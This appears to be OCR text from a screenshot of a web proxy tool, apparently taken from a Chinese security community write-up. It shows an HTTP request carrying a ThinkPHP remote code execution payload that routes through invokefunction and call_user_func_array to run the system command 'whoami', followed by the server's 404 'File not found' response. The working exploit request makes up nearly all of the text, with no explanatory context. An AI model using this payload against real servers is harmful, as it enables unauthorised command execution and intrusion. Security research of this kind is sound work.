 Go Cancel < >
Request
Raw Params Headers Hex
GET
/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&var
s[0]=system&vars[1][]=whoami HTTP/1.1
Host: w
Cookie: CJIMSSID
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 12_1_3 like Mac OS X)
AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/16D39
MicroMessenger/7.0.3(0x17000321) NetType/WIFI Language/zh_CN
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Length: 0
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Server: nginx/1.10.1
Date: Fri, 05 Apr 2019 13:11:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.36
Content-Length: 16
File not found.
猪猪谈安全
先知社区